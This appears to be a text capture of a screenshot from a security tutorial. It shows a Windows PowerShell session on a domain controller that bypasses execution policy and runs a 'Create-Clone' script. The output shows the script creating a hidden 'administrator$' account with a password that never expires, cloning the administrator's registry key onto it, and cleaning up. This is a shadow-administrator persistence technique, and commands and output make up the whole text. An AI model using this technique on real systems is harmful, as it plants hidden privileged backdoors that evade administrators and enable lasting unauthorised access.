 管理员: C:\Windows\system32\cmd.exe - powershell  -ep bypass
C:\Users\Administrator.DC\Desktop>powershell -ep bypass
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator.DC\Desktop> Import-Module .\create-clone.ps1
PS C:\Users\Administrator.DC\Desktop> Create-Clone -u administrator$ -p 123qwe!@
# -cu godadmin
[*] Current token: nt authority\system
[*] Create User...
Creating new local user administrator$ with password 123qwe!@#
Adding local user administrator$ to Administrators.
[*] Ensuring password for administrator$ never expires
Updating property(s) of '\\NODOMAIN\ROOT\CIMV2:Win32_UserAccount.Domain="NODOMAI
N",Name="administrator$"'
Property(s) update successful.
[*] Get User administrator$'s Key: 000003ee
[*] Get User godadmin's Key: 000001f4
[*] Try to clone...
Copy from godadmin to administrator$ success.
[*] Delete User:administrator$
[*] Import the registry
[*] Clearn
[*] All Done.
PS C:\Users\Administrator.DC\Desktop>
安全先师